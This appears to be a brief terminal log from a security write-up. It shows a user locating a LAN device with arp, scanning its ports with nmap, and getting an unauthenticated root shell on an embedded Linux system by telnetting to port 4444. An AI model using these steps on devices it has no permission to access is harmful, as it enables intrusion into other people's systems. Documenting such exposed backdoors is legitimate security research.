 jsh@siftworkstation /home
jsh@siftworkstation /home arp -a |grep 30:
? (192.168.32.57) at 30:a9:de:07:a2:46 [ether] on eth0
? (192.168.32.17) at 24:05:0f:30:ad:8f [ether] on eth0
jsh@siftworkstation /home nmap 192.168.32.57
Starting Nmap 6.40 ( http://nmap.org ) at 2016-11-20 07:18 KST
Nmap scan report for 192.168.32.57
Host is up (0.020s latency).
Not shown: 996 closed ports
PORT     STATE SERVICE
4002/tcp open  mlchat-proxy
4005/tcp open  pxc-pin
4444/tcp open  krb524
9000/tcp open  cslistener
Open Telnet service
jsh@siftworkstation /home telnet 192.168.32.57 4444
Trying 192.168.32.57...
Connected to 192.168.32.57.
Escape character is '^]'.
Welcome to Embedded Linux Environment
sh-2.05b# id
uid=0(root) gid=0(root)
sh-2.05b# whoami
root
sh-2.05b#
Get Root !!